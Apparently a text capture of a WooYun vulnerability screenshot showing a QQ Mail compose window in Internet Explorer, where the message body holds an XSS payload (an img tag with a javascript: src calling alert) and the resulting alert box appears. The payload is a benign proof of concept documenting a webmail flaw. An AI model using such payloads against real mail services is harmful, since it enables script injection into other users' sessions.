 QQ邮箱 - 写信 - Microsoft Internet Explorer
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) http://m643.mail.qq.com/cgi-bin/frame_html?sid=gVwEMCQ3Gyj7Wy1i&r=640eed5662282ba2cdde1a5e2cda5ed6
Mail QQ邮箱 mail.qq.com
shine< qq.com>
邮箱首页 | 设置 - 换肤
写信
收信
联系人
收件箱
星标邮件
群邮件
草稿箱
已发送
已删除 [清空]
垃圾箱
QQ邮件订阅
其他邮箱
漂流瓶
短消息
贺卡 | 明信片
日历(新) | 记事本
附件夹
文件中转站
阅读空间
收件人
添加抄送 - 添加密送 | 分别发送
主题
添加附件 | 超大附件 照片 | 截屏 表情 音乐 A文字格式↓
正文
http://www.qq.com/<img/src='javascript:{alert(/shine/);}' >
Microsoft Internet Explorer
/shine/
确定
发件人: shine
| 其他选项
发送 定时发送 存草稿 关闭
www.wooyun.org